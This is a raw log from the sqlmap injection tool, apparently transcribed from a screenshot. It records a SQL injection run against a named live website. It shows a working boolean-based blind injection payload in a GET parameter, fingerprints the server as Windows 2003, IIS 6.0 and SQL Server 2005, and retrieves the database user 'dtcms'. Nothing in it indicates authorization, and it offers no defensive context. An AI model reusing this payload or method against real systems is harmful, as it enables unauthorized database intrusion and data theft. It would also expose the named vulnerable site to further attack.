 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:46:08
[17:46:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:46:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: parame
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classId=5&parame=%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%B8%83%E9%87%8C%E5%B0%94%' AND 1022=1022 AND '%'='
---
[17:46:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:46:08] [INFO] fetching current user
[17:46:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
[17:46:08] [INFO] retrieved:
[17:46:09] [WARNING] reflective value(s) found and filtering out
[17:46:39] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
dtcms
current user: 'dtcms'
[17:46:47] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kan.jnnc.com'
[*] shutting down at 17:46:47